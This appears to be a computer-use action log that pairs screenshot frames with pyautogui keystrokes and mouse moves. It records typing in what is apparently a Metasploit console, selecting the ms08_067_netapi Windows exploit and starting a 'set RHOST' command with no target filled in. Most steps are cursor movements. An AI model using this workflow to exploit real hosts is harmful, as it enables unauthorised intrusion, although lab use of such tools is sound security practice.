
pyautogui.write('67_ne')

pyautogui.write('api')

pyautogui.moveTo(764, 481)

pyautogui.moveTo(600, 460)

pyautogui.press('Return')

# Type 'set RHOST' at the ms08_067_netapi prompt, leaving the target address blank
pyautogui.write('59')

pyautogui.write('set RHO')

pyautogui.write('ST')

pyautogui.moveTo(29, 321)

pyautogui.moveTo(506, 614)

pyautogui.moveTo(741, 223)

pyautogui.moveTo(818, 91)

pyautogui.moveTo(847, 100)

pyautogui.moveTo(562, 309)
